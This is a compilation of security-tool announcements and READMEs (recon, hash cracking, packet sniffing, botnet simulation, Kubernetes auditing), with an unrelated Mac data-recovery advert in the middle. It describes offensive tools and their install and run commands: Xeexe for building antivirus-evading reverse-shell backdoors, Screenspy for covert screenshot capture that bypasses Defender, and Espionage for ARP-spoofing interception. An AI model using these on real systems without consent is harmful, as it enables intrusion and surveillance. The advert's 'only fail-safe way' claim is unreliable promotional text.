-This was added in order to have a fun way to pass time
during the more time intensive modules.
Such as nMap Full Port scan or a RapidScan run.

Sifter Help Menu
$ sifter runs the programs bringing up the menu in a cli environment
$ sifter -c will check the existing hosts in the hostlist
$ sifter -a 'target-ip' appends the hostname/IP to host file
$ sifter -m Opens the Main Module menu
$ sifter -e Opens the Exploitation Modules
$ sifter -i Opens the Info-based Module menu
$ sifter -d Opens the Domain Focused Modules
$ sifter -n Opens the Network Mapping Modules menu
$ sifter -w Opens the Website Focused Modules
$ sifter -wa Opens the Web-App Focused Module menu
$ sifter -p opens the password tools for quick passlist generation or hash decryption
$ sifter -v Opens the Vulnerability Scanning Module Menu
$ sifter -r Opens the results folder for easy viewing of all saved results
$ sifter -u Checks for/and installs updates
$ sifter -h This Help Menu


Other Projects

All information on projects in development can be found here.
For any requests or ideas on current projects please submit an issue request to the corresponding tool.
For ideas or collaboration requests on future projects., contact details can be found on the page.

GitHub Pages can be found here.
-MkCheck = MikroTik Router Exploitation Tool
-TigerShark = Multi-Tooled Phishing Framework


Version 7.4 Release
@Codename: 7i7aN
Additions:
  • MkCheck - MikroTik Router Exploitation Framework.
  • RouterSploit - Network Router Exploitation Framework.
  • XSStrike - Cross Site Scripting detection suite.
  • HoneyTel - TelNet-IoT-HoneyPot used to analyze collected botnet payloads.
  • ACLight2 - Used to discover Shadow Admin accounts on an exploited system.
  • SMBGhost - Now has a scanner, as well as an exploitative option.

How to Free Recover Deleted Files on Your Mac

$
0
0
There are many scenarios where you would want to recover deleted data from your Mac. These deleted files could be your important photos, official documents, financial records, etc. Loss of such data can cause you unnecessary emotional and financial harm. However, you can make use of data recovery software & services in such circumstances and restore your valuable data. 

In this article, we will look at different ways you can free recover lost files from your Mac system. 

What happens when you delete your files?

You delete your files in two ways: 
  1. Moving the file to Trash folder and then emptying the trash folder.
  2. Using the keyboard shortcut, Option + Command + Delete. This will delete the file immediately. If you wish to empty the trash completely, press Shift + Command + Delete.
In both these processes, we assume that the files are permanently deleted but in reality, they just disappear from immediate view and the space where these files were previously stored becomes free to store new data. In short, the files that were deleted are still there on the system and can be easily recovered.

How to recover your deleted files from Mac for free?

There are few ways to recover lost files from your Mac. You can restore them from Trash folder or by using Mac’s built-in Time Machine backup. In other cases, you would require a free Mac file recovery software. Let us look at some of these ways to recover your deleted files from Mac.

1) Restoring files from Trash folder

On many occasions, we don't empty our Trash folders. We just leave the deleted files there. In such case, you can simply restore these files with the help of the following steps:

  1. Go to the Trash folder (usually located at the end of the dock). 
  2. Right-Click on it and then click Open.
  3. Open the Trash Folder and select the file you wish to restore. 
  4. Right-click on that file and then select Put Back option. 
  5. Alternatively, you can just drag the file from Trash to desktop or any other location.
Image 1: The Trash folder on the desktop of the Mac system.
Image 2: Un-deleting/Restoring the deleted files from Trash folder 

2) Using Time Machine feature

Time Machine is a great built-in backup feature in Mac. When you use Time Machine back-up feature, you back up the data in your Mac using an external hard drive. In a favorable scenario, the deleted file might not be in your Mac but may remain in your Time Machine external hard drive. You can then easily restore the deleted file. 

3) Using a Free Mac file recovery software 

Most data recovery cases are related to files which cannot be restored from Trash folder or from Time Machine back-up. For such instances, using a Mac file recovery software is the only effective solution. 

Stellar Data Recovery Free Edition for Mac

A free Mac file recovery software scans your system to trace the deleted files and then restores them. One of the best data recovery software is Stellar Data Recovery Free Edition for Mac, which locates your deleted files and restores them. It is an award-winning DIY tool, purpose-built to offer data recovery from all Mac devices, data loss scenarios, makes & models of storage drive, file types & formats, file systems, and macOS versions. The tool works with all Mac models such as MacBook Pro, MacBook Air, iMac, Mac mini, etc. In addition, you can upgrade Stellar Data Recovery Free Edition software to Professional version to diagnose the health of your Mac and keep track of attributes such as temperature, performance and health. 

How to use Stellar Data Recovery Free Edition to restore deleted files on Mac?

1:  Download and install the Stellar Data Recovery Free Edition for Mac. 
2:   Upon launching the software, select the file type that you want to recover from the “Select What to Recover” screen. Then, click Next

Image 3: The Stellar Data Recovery software for Mac screen


3:  From the Select Location screen, please select the startup disk (Macintosh HD) to enable data recovery from the Trash folder.

This step is applicable for recovery from the Trash folder. 

Image 4: Selecting the location of the deleted files

For cases where you delete data from an external storage drive and then clear your Trash folder while the drive was still connected, you don’t need to select the Startup disk from Select Location screen. In such instances, you need to connect the external drive and then select the drive to perform Trash recovery.


4: Toggle on Deep Scan switch and then click on Scan. This will start the scanning process. This method is an advanced scan mode, which comprehensively scans your drive, based on the file signature. The scan time here is longer but the recovery results are quite detailed.

Image 5: Stellar Data Recovery software scanning all recoverable data

5: After scanning is completed, the software lists all the recoverable files present in that drive under the Classic, File, and Deleted Lists. You can select the “Deleted List” option to navigate through the folders.

Image 6: The dialog box confirming successful scan and list of items which can be recovered.

Tip:  In order to avoid rescanning, please save the scan information by using the Save Scan feature of the software. Use the Load Scan option whenever you wish to retrieve the saved scan list.


6:  You can double-click on a file to launch its preview. 

Image 7: Double clicking on file can help you see the preview of recoverable files

7: Click Recover after selecting the files or folders you wish to restore. While restoring, please select a different drive volume or an external storage.

Image 8: Recovery of selected file in progress

*With the free trial version, you can scan the drive and recover up to 1 GB of the recoverable files. However, if you wish to save unlimited files, then you would need to upgrade the software to a higher version. 

Summing up

Data Recovery from a free software like Stellar Data Recovery Free Edition for Mac is the only fail-safe way to restore your valuable data. The data recovery mac tool works for Mac files of all types and formats and is compatible on all Mac systems. The software has an easy-to-use interface and it also keeps a track of the health of your system measuring its temperature, performance and health. Download the software for free today and recover all your deleted files from Mac.

You can also read about top 10 mac data recovery software here: 

CorsMe - Cross Origin Resource Sharing MisConfiguration Scanner

$
0
0

A Misconfiguration Scanner cors misconfiguration scanner tool based on golang with speed and precision in mind !

Misconfiguration type this scanner can check for

How to Install
$ go get -u github.com/shivangx01b/CorsMe

Usage
Single Url
echo "https://example.com" | ./Corsme   
Multiple Url
cat http_https.txt | ./CorsMe -t 70  
Allow wildcard .. Now if Access-Control-Allow-Origin is * it will be printed
cat http_https.txt | ./CorsMe -t 70 --wildcard  
Add header if required
cat http_https.txt | ./CorsMe -t 70 -wildcard -header "Cookie: Session=12cbcx...."  
Tip
cat subdomains.txt | ./httprobe -c 70 -p 80,443,8080,8081,8089 | tee http_https.txt  cat http_https.txt | ./CorsMe -t 70  

Screenshot


Note:
  • Scanner stores the error results as "error_requests.txt"... which contains hosts which cannot be requested

Idea for making this tools are taken from :
CORScanner
Corsy
cors-blimey


Colabcat - Running Hashcat On Google Colab With Session Backup And Restore

$
0
0

Run Hashcat on Google Colab with session restore capabilities with Google Drive.

Usage
  • Go to the link below to open a copy of the colabcat.ipynb file in Google Colab: https://colab.research.google.com/github/someshkar/colabcat/blob/master/colabcat.ipynb
  • Click on Runtime, Change runtime type, and set Hardware accelerator to GPU.
  • Go to your Google Drive and create a directory called dothashcat, with a hashes subdirectory where you can store hashes.
  • Come back to Google Colab, click on Runtime and then Run all.
  • When it asks for a Google Drive token, go to the link it provides and authenticate with your Google Account to get the token.
  • You can edit the last few cells in the notebook to customize the wordlists it downloads and the type of hash it cracks. A full list of these can be found here.
  • If needed, simply type !bash in a new cell to get access to an interactive shell on the Google Colab instance.

How it works
Colabcat creates a symbolic link between the dothashcat folder in your Google Drive and the /root/.hashcat folder on the Google Colab session.
This enables seamless session restore even if your Google Colab gets disconnected or you hit the time limit for a single session, by syncing the .restore, .log and the .potfile files across Google Colab sessions by storing them in your Google Drive.

Benchmarks
The benchmarks directory in this repository lists .txt files with hashcat benchmarks run with hashcat -b. The list of known Google Colab GPUs are listed below. An up to date list can be found in the Colab FAQ.
  • Nvidia Tesla K80
  • Nvidia Tesla T4
  • Nvidia Tesla P4
  • Nvidia Tesla P100

Similar projects
  • mxrch/penglab : This is great if you're looking to use other tools like John and Hydra on Colab too.


Spyse: All-In-One Cybersecurity Search Engine

$
0
0
Spyse is a cybersecurity search engine for finding technical information about different internet entities, business data, and vulnerabilities. It’s an all-in-one platform for fast and effortless reconnaissance without using any additional tools.
Spyse engine implements a ready-to-use database with massive amounts of internet data that helps to avoid waiting for the end of the scan, creating own scanning infrastructure, forget about rate limits, and stay anonymous while gathering information.


Data Gathering

The search engine uses 38 self-developed scanners, which are tailored towards gathering specific information from the internet. Scanners work uninterruptedly and pick up data from different sources, verifying the datasets to ensure data authenticity in order to show only the correct results. 

Spyse uses a distributed scanning system from over 50 servers in order to bypass area scanning restrictions and blocking from internet service providers. This increases the amount of found data and splits the load, for uninterrupted scanning.


 All found data is interlinked by Spyses’ analytic system in order to show the relationships between different internet entities like organizations, related domains, related IPs, and more. This affords to conduct world & business analysis based on mass data. 

Data Storing

The database is Spyse’s primary asset. It allows users to perform reconnaissance tasks by gathering data straight from a ready pool. This means no more manual scanning. 

To provide this level of flexibility, Spyse stores only hot data in a system of 50 highly functioning servers and breaks up the data into 250 shards, which makes for about 7 billion documents overall.

Data Providing

GUI

At first glance, Spyse’s web interface looks like a simple search engine with a simple search bar and results page. Results are structured and organized into the tables with ability to use fast filters and change columns for more convenient use. All data can be downloaded in JSON or CSV formats for offline use. 

API

Spyse API comes with broad documentation on Swagger with the ability to test each request right on the page. All types of requests and parameters are described in the API section.

Productivity Enhancements 

The Advanced Search is a unique feature that works like a live filter for precision scanning. By adding 5 different search filters, the program removes irrelevant results and directs your search towards precisely the data you need. There’s no need to scroll through the heaps of results and organize massive datasets to find the right info. 
By using only 2 filters users are able to find all elasticsearch databases that relate to a specific autonomous system or that have specific CVE ID.

For example - all elasticsearch databases that have CVE-2019-7616.
*Only registered users are able to see the results. 


Spyse users can perform quick infrastructure scans by using the Scoring feature. It compares all found data with the CVE databases, assigning IPs a security rating of 0-100. Security Scoring allows users to explore expanded information on each vulnerability or search for vulnerable targets using the security rating or CVE ID in Advanced Search.


Cloudtopolis - Cracking Hashes In The Cloud For Free

$
0
0

Cloudtopolis is a tool that facilitates the installation and provisioning of Hashtopolis on the Google Cloud Shell platform, quickly and completely unattended (and also, free!).

Requirements
Have 1 Google account (at least).

Installation
Cloudtopolis installation is carried out in two phases:

Phase 1
Access Google Cloud Shell from the following link:
https://ssh.cloud.google.com/cloudshell/editor?hl=es&fromcloudshell=true&shellonly=true
Then, run the following commands:
wget https://raw.githubusercontent.com/JoelGMSec/Cloudtopolis/master/Cloudtopolis.sh
chmod +x Cloudtopolis.sh
./Cloudtopolis.sh

Phase 2
Access Google Colaboratory through the following link:
https://colab.research.google.com/github/JoelGMSec/Cloudtopolis/blob/master/Cloudtopolis.ipynb
It is necessary to fill the fields in the "Requeriments" section with the data obtained in Google Cloud Shell and Hashtopolis.
For this, you can access to Hashtopolis directly from the following url:
https://ssh.cloud.google.com/devshell/proxy?authuser=0&port=8000&environment_id=default
Or through an SSH tunnel, following the instructions that appear after the execution of the first script.
Finally, run the Colaboratory code until the agent is registered with Hashtopolis.

Use
After installation is complete, more agents can be added by repeating phase 2 as many times as desired. For this, it is necessary to use 1 Google account for each instance of Colaboratory. It is not necessary to repeat phase 1 at any time, you can use your other accounts or those of your friends and colleagues.
Now it is possible to select additional options!

AllwaysP100 = If selected, the script will not run unless the assigned GPU is a TESLA P100
Kaonashi = Will download Kaonashi.txt dictionary and OneRuleToRuleThemAll rule
Rockyou = Will download the dictionary rockyou.txt

To load them, it is only necessary to change "False" to "True" before starting the code from the notebook.
By default, only Rockyou is selected to load at startup.
The detailed guide for installation, use and advice is at the following link:
https://darkbyte.net/cloudtopolis-rompiendo-hashes-en-la-nube-gratis

License
This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.
The following are the NVIDIA and Google Colaboratory terms and conditions, as well as the frequently asked questions:
https://colab.research.google.com/pro/terms
https://research.google.com/colaboratory/faq.html
https://cloud.google.com/terms/service-terms/nvidia

Credits and Acknowledgments
This tool has been created and designed from scratch by Joel Gámez Molina // @JoelGMSec
Original idea from @mxrch, inspired by Penglab: https://github.com/mxrch/penglab
Hashtopolis by Sein Coray: https://github.com/s3inlc/hashtopolis
Hashcat: https://github.com/hashcat/hashcat

Contact
This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.
For more information, you can contact through info@darkbyte.net


VBSmin - VBScript Minifier

$
0
0

VBScript minifier

Features
  • Remove extra whitespace
    • Trailing whitespace
    • Leading whitespace
    • Blank lines
    • Inline extra spaces
  • Remove comments
    • Single quote (start of the line)
    • Single quote (inline)
    • REM
  • One-line
    • Line splitting (underscore)
    • Colon

Quick start
Quick install
$ gem install vbsmin
See more install options.
Default usage: CLI
$ vbsmin samples/features.vbs
Original file size: 344 bytes
Minified file size: 244 bytes
Size saved: 100 bytes

Original file path: samples/features.vbs
Minified file path: samples/features.min.vbs
Default usage: library
require 'vbsmin'

vm = VBSMin.new
vm.minify('samples/features.vbs')

Example of output
So this chunk of script...
' Get WMI Object.
On Error Resume Next
Set objWbemLocator = CreateObject _
("WbemScripting.SWbemLocator")

if Err.Number Then
REM Display error
WScript.Echo vbCrLf & "Error # " & _
" " & Err.Description
End If
On Error GoTo 0
... should be minified to:
On Error Resume Next:Set objWbemLocator = CreateObject ("WbemScripting.SWbemLocator"):if Err.Number Then:WScript.Echo vbCrLf & "Error # " & " " & Err.Description:End If:On Error GoTo 0

References
Homepage / Documentation: https://noraj.github.io/vbsmin/
See why this CLI / tool was required.

Use cases
  • SQLi: when having a SQLi with write permission, you can write some files on the system, but some DBMS like PostgreSQL doesn't support newlines in an insert statement so you have to be able to write a one-line payload
  • File size:
    • in XSS or Word macro to get the more short and stealthy payload or even to bypass security mechanism based on length or size.
    • for performance or file upload limit

Author
Made by Alexandre ZANNI (@noraj)


Screenspy - Capture user screenshots using shortcut file (Bypass SmartScreen/Defender)

$
0
0

Capture user screenshots using shortcut file (Bypass SmartScreen/Defender). Suport Multi-monitor

Legal disclaimer:
Usage of ScreenSpy for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Install
git clone https://github.com/thelinuxchoice/screenspy
cd screenspy
bash screenspy.sh

Author: https://github.com/thelinuxchoice/screenspy
Twitter: https://twitter.com/linux_choice


Espionage - A Network Packet And Traffic Interceptor For Linux. Spoof ARP & Wiretap A Network

$
0
0

Espionage is a network packet sniffer that intercepts large amounts of data being passed through an interface. The tool allows users to to run normal and verbose traffic analysis that shows a live feed of traffic, revealing packet direction, protocols, flags, etc. Espionage can also spoof ARP so, all data sent by the target gets redirected through the attacker (MiTM). Espionage supports IPv4, TCP/UDP, ICMP, and HTTP. Espionage was written in Python 3.8 but it also supports version 3.6. This is the first version of the tool so please contact the developer if you want to help contribute and add more to Espionage. Note: This is not a Scapy wrapper, scapylib only assists with HTTP requests and ARP.

Installation
1: git clone https://www.github.com/josh0xA/Espionage.git
2: cd Espionage
3: sudo python3 -m pip install -r requirments.txt
4: sudo python3 espionage.py --help

Usage
  1. sudo python3 espionage.py --normal --iface wlan0 -f capture_output.pcap
    Command 1 will execute a clean packet sniff and save the output to the pcap file provided. Replace wlan0 with whatever your network interface is.
  2. sudo python3 espionage.py --verbose --iface wlan0 -f capture_output.pcap
    Command 2 will execute a more detailed (verbose) packet sniff and save the output to the pcap file provided.
  3. sudo python3 espionage.py --normal --iface wlan0
    Command 3 will still execute a clean packet sniff however, it will not save the data to a pcap file. Saving the sniff is recommended.
  4. sudo python3 espionage.py --verbose --httpraw --iface wlan0
    Command 4 will execute a verbose packet sniff and will also show raw http/tcp packet data in bytes.
  5. sudo python3 espionage.py --target <target-ip-address> --iface wlan0
    Command 5 will ARP spoof the target ip address and all data being sent will be routed back to the attackers machine (you/localhost).
  6. sudo python3 espionage.py --iface wlan0 --onlyhttp
    Command 6 will only display sniffed packets on port 80 utilizing the HTTP protocol.
  7. sudo python3 espionage.py --iface wlan0 --onlyhttpsecure
    Command 7 will only display sniffed packets on port 443 utilizing the HTTPS (secured) protocol.
  8. sudo python3 espionage.py --iface wlan0 --urlonly
    Command 8 will only sniff and return sniffed urls visited by the victum. (works best with sslstrip).
  • Press Ctrl+C in-order to stop the packet interception and write the output to file.

Menu
usage: espionage.py [-h] [--version] [-n] [-v] [-url] [-o] [-ohs] [-hr] [-f FILENAME] -i IFACE
[-t TARGET]

optional arguments:
-h, --help show this help message and exit
--version returns the packet sniffers version.
-n, --normal executes a cleaner interception, less sophisticated.
-v, --verbose (recommended) executes a more in-depth packet interception/sniff.
-url, --urlonly only sniffs visited urls using http/https.
-o, --onlyhttp sniffs only tcp/http data, returns urls visited.
-ohs, --onlyhttpsecure
sniffs only https data, (port 443).
-hr, --httpraw displays raw packet data (byte order) recieved or sent on port 80.

(Recommended) arguments for data output (.pcap):
-f FILENAME, --filename FILENAME
name of file to store the output (make extension '.pcap').

(Required) arguments required for execution:
-i IFACE, --iface IFACE
specify network interface (ie. wlan0, eth0, wlan1, etc.)

(ARP Spoofing) required arguments in-order to use the ARP Spoofing utility:
-t TARGET, --target TARGET


Discord Server
https://discord.gg/jtZeWek

Ethical Notice
The developer of this program, Josh Schiavone, written the following code for educational and ethical purposes only. The data sniffed/intercepted is not to be used for malicous intent. Josh Schiavone is not responsible or liable for misuse of this penetration testing tool. May God bless you all.


BSF - Botnet Simulation Framework

$
0
0

BSF provides a discrete simulation environment to implement and extend peer-to-peer botnets, tweak their settings and allow defenders to evaluate monitoring and countermeasures.

Synopsis
In the arms race between botmasters and defenders, the botmasters have the upper hand, as defenders have to react to actions and novel threats introduced by botmasters. The Botnet Simulation Framework (BSF) addresses this problem by leveling the playing field. It allows defenders to get ahead in the arms race by developing and evaluating new botnet monitoring techniques and countermeasures. This is crucial, as experimenting in the wild will interfere with other researchers and possibly alert botmasters.
BSF allows realistic simulation of peer-to-peer botnets to explore and study the design and impact of monitoring mechanisms and takedown attempts before being deployed in the wild. BSF is a discrete event botnet simulator that provides a set of highly configurable (and customizable) botnet features including:
  • realistic churn behavior
  • variable bot behavior
  • monitoring mechanisms (crawlers and sensors)
  • anti-monitoring mechanisms
Moreover, BSF provides an interactive visualization module to further study the outcome of a simulation. BSF is aimed at enabling researchers and defenders to study the design of the different monitoring mechanisms in the presence of anti-monitoring mechanisms [1,2,3]. Furthermore, this tool allows the users to explore and understand the impact of design choices of botnets seen to date.

Installation
BSF consists of the simulation framework and a visualization tool. The simulation framework itself is built on top of OMNeT++. Visualization is built on top of Dash to provide an interactive within your favorite browser.

Setting up OMNeT++
The current version of BSF is built and tested with OMNeT++ version 5.4.1.
Please refer to the OMNeT++ documentation for installation guidelines, tutorials and references regarding the provided functionalities.

Setting up visualization components
To visualize the botnet simulations, the following python packages are required:
pip install dash==1.2.0      # The core dash backend
pip install dash-daq==0.1.0 # DAQ components (newly open-sourced!)

pip install networkx

Getting Started
OMNeT++ simulations are based on configurations defined in .ini files. The simulations folder of this repository contains a set of pre-defined configurations located in the tests.ini and sample.ini files.
To run a configuration, you may use either the OMNeT++ IDE or the command line. As BSF does not use any of the graphical features of OMNeT++ we recommend to run all simulations in the cmdenv, i.e., using just console output.

Running Simulations within the IDE
To run a simulation within the IDE you need to setup a run configuration. For this, right click the *.ini file and select Run As -> Run Configurations. Next setup your configuration file as shown in the image below:


Now simply hit apply and run. The output of the simulation will appear in the IDE console.

Running Simulations from the Command Line
To run from the command line, we need to first build the project. Navigate to the root folder and run:
make MODE=release all 
Afterwards navigate to the simulations folder and run:
../BSF -r 0 -m -u Cmdenv -c SampleConfig_Crawler -n .. samples.ini

Simulation Output
Regardless of running the simulation from the IDE or the command line, you should see output similar to this:
** Event #577792   t=64831.46985369179   Elapsed: 4.21157s (0m 04s)  37% completed  (37% total)
Speed: ev/sec=180486 simsec/sec=14682 ev/simsec=12.293
Messages: created: 406512 present: 2108 in FES: 487
Just crawled: 24 nodes at 88983.25891616358
Just crawled: 40 nodes at 92583.25891616358
** Event #1050880 t=93607.74036896409 Elapsed: 6.28757s (0m 06s) 54% completed (54% total)
Speed: ev/sec=227885 simsec/sec=13861.4 ev/simsec=16.4402
Messages: created: 729732 present: 2106 in FES: 630
Just crawled: 108 nodes at 96183.25891616358
Just crawled: 286 nodes at 99783.25891616358
Just crawled: 570 nodes at 103383.25891616358
The blocks start off with ** are standard outputs of OMNeT++ indicating the progress and statistics of the simulation. In the selected configuration, we have additional outputs by the crawler reporting the number of nodes discovered at each crawling interval. While this doesn't tell us much, we will show in the next section how you can visualize the output of both the botnet and the results of the crawler.

Visualizing Results
The visualization is decoupled from the simulation framework and works on top of the generated graph and monitoring log files. We have also uploaded some sample data to explore the visualizations without running the main framework.
To visualize the results of the simulations you have to navigate to the visualization folder and call app.py. Afterwards open your favorite browser and open http://127.0.0.1:8050/. This should provide you with a graph view of one of the sample configurations looking something like this:


The dropdown menu in the top right of the screen allows you to choose between the results of different configurations. On the bottom of the screen you can see a timeline indicating all available snapshots of the botnet. This allows to visualize changes in the activity and connectivity of the bots. Furthermore, the menu on the right allows to visualize the information collected by crawlers or sensors. An example can be seen in the following figure, where the view of the crawler is highlighted in green.


Furthermore, we are currently working on more advanced visualizations aiding the analysis of monitoring and takedown operations.

References
The following publications present examples on the use cases of BSF:
[1] Leon Böck, Emmanouil Vasilomanolakis, Jan Helge Wolf, Max Mühlhäuser: Autonomously detecting sensors in fully distributed botnets. Computers & Security 83: 1-13 (2019)
[2] Leon Böck, Emmanouil Vasilomanolakis, Max Mühlhäuser, Shankar Karuppayah: Next Generation P2P Botnets: Monitoring Under Adverse Conditions. RAID 2018: 511-531
[3] Emmanouil Vasilomanolakis, Max Mühlhäuser, Jan Helge Wolf, Leon Böck, Shankar Karuppayah


Xeexe - Undetectable And XOR Encrypting With Custom KEY (FUD Metasploit RAT)

$
0
0

Undetectable Reverse shell & Xor encrypting with custom KEY(FUD Metasploit Rat) bypass Top Antivirus like BitDefender,Malwarebytes,Avast,ESET-NOD32,AVG,...(PYTHON 3)

Undetectable Reverse shell (Metasploit Rat)
Xeexe is an FUD exploiting tool which compiles a malware with famous payload, and then the compiled maware can be executed on Windows Xeexe Provides An Easy way to create Backdoors and Payload which can bypass TOP antivirus.

Features !
  • python3 and Ngrok support.
  • Automatically Xor encrypting with custum KEY that you can use for increasing bypass Av.
  • Automatically Add Icon to executable.
  • Automatically Add Manifest to executable.
  • Bypass anti-virus backdoors with pure raw and xor.
  • Support os windows 7 to windows 10.
  • Fully Automating MSFvenom & Metasploit.
  • custum icon (copy your icon to icon folder and rename it to icon.ico)
  • add PowerShell to silent executable.
  • bypass Top Antivirus like BitDefender,Malwarebytes,Avast,ESET-NOD32,AVG,...

TO DO
  • Add Right To Left unicode (Rtlo Attack) - Example: Xegpj.exe => Xeexe.jpg
  • Add Random sign to Xeexe binary For Persistence FUD
  • ...

Installation & How To Use
Instructions on how to install Xeexe
git clone https://github.com/persianhydra/Xeexe-TopAntivirusEvasion.git
cd Xeexe-TopAntivirusEvasion
chmod +x install.sh && ./install.sh
chmod +x Xeexe.py && python3 Xeexe.py

Requirements
  • Metasploit Framework
  • msfvenom
  • Wine
  • Mingw-w64 Compiler

Screenshot


Update Log
Version 1.0.1 = fix error first time run

contact
Persian_hydra@Pm.me

Credits & Thanks
Hack The World

License
See the License file for more details.

Information
This tool is for educational purpose only, usage of Xeexe for attacking targets without prior mutual consent is illegal. Developers assume no liability and are not responsible for any misuse or damage cause by this program.


EvilNet - Network Attack Wifi Attack Vlan Attack Arp Attack Mac Attack Attack Revealed Etc...

$
0
0

Network Attack wifi attack vlan attack arp attack Mac Attack Attack revealed etc../

install :
sudo pip3 install -r requirements.txt

EvilNet Attack Network

Scan Network


Wifi Attack


ARP Attack


Brute Force Attack protocol


Vlan Hopping Attack


Mac Flooding Attack


Twitter: https://twitter.com/matrix0700


Kube-Bench - Checks Whether Kubernetes Is Deployed According To Security Best Practices As Defined In The CIS Kubernetes Benchmark

$
0
0

kube-bench is a Go application that checks whether Kubernetes is deployed securely by running the checks documented in the CIS Kubernetes Benchmark.
Tests are configured with YAML files, making this tool easy to update as test specifications evolve.

Please Note
  1. kube-bench implements the CIS Kubernetes Benchmark as closely as possible. Please raise issues here if kube-bench is not correctly implementing the test as described in the Benchmark. To report issues in the Benchmark itself (for example, tests that you believe are inappropriate), please join the CIS community.
  2. There is not a one-to-one mapping between releases of Kubernetes and releases of the CIS benchmark. See CIS Kubernetes Benchmark support to see which releases of Kubernetes are covered by different releases of the benchmark.
  3. It is impossible to inspect the master nodes of managed clusters, e.g. GKE, EKS and AKS, using kube-bench as one does not have access to such nodes, although it is still possible to use kube-bench to check worker node configuration in these environments.


CIS Kubernetes Benchmark support
kube-bench supports the tests for Kubernetes as defined in the CIS Kubernetes Benchmarks.
CIS Kubernetes Benchmarkkube-bench configKubernetes versions
1.3.0cis-1.31.11-1.12
1.4.1cis-1.41.13-1.14
1.5.0cis-1.51.15-
GKE 1.0.0gke-1.0GKE
Red Hat OpenShift hardening guiderh-0.7OCP 3.10-3.11
By default, kube-bench will determine the test set to run based on the Kubernetes version running on the machine, but please note that kube-bench does not automatically detect OpenShift and GKE - see the section below on Running kube-bench.

Installation
You can choose to
  • run kube-bench from inside a container (sharing PID namespace with the host)
  • run a container that installs kube-bench on the host, and then run kube-bench directly on the host
  • install the latest binaries from the Releases page,
  • compile it from source.

Running kube-bench
If you run kube-bench directly from the command line you may need to be root / sudo to have access to all the config files.
kube-bench automatically selects which controls to use based on the detected node type and the version of Kubernetes a cluster is running. This behavior can be overridden by specifying the master or node subcommand and the --version flag on the command line.
The Kubernetes version can also be set with the KUBE_BENCH_VERSION environment variable. The value of --version takes precedence over the value of KUBE_BENCH_VERSION.
For example, run kube-bench against a master with version auto-detection:
kube-bench master
Or run kube-bench against a worker node using the tests for Kubernetes version 1.13:
kube-bench node --version 1.13
kube-bench will map the --version to the corresponding CIS Benchmark version as indicated by the mapping table above. For example, if you specify --version 1.13, this is mapped to CIS Benchmark version cis-1.14.
Alternatively, you can specify --benchmark to run a specific CIS Benchmark version:
kube-bench node --benchmark cis-1.4
If you want to target specific CIS Benchmark target (i.e master, node, etcd, etc...) you can use the run --targets subcommand.
kube-bench --benchmark cis-1.4 run --targets master,node
or
kube-bench --benchmark cis-1.5 run --targets master,node,etcd,policies
The following table shows the valid targets based on the CIS Benchmark version.
CIS BenchmarkTargets
cis-1.3master, node
cis-1.4master, node
cis-1.5master, controlplane, node, etcd, policies
gke-1.0master, controlplane, node, etcd, policies, managedservices
If no targets are specified, kube-bench will determine the appropriate targets based on the CIS Benchmark version.
controls for the various versions of CIS Benchmark can be found in directories with same name as the CIS Benchmark versions under cfg/, for example cfg/cis-1.4.
Note:It is an error to specify both --version and --benchmark flags together

Running inside a container
You can avoid installing kube-bench on the host by running it inside a container using the host PID namespace and mounting the /etc and /var directories where the configuration and other files are located on the host so that kube-bench can check their existence and permissions.
docker run --pid=host -v /etc:/etc:ro -v /var:/var:ro -t aquasec/kube-bench:latest [master|node] --version 1.13
Note: the tests require either the kubelet or kubectl binary in the path in order to auto-detect the Kubernetes version. You can pass -v $(which kubectl):/usr/local/mount-from-host/bin/kubectl to resolve this. You will also need to pass in kubeconfig credentials. For example:
docker run --pid=host -v /etc:/etc:ro -v /var:/var:ro -v $(which kubectl):/usr/local/mount-from-host/bin/kubectl -v ~/.kube:/.kube -e KUBECONFIG=/.kube/config -t aquasec/kube-bench:latest [master|node] 
You can use your own configs by mounting them over the default ones in /opt/kube-bench/cfg/
